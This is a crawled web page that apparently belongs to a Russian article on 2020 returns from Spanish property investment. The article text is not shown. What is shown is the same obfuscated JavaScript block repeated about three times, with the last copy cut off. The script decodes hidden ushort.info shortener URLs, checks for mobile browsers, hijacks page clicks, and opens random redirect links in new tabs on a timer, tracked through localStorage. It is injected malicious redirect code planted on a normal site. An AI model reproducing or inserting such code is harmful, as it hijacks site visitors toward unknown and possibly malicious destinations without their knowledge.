

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/
body_size: 102357
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 